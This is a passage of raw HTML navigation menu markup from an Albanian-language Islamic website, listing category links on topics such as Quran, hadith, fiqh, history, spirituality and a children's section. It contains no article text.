<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item">Multimedia</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
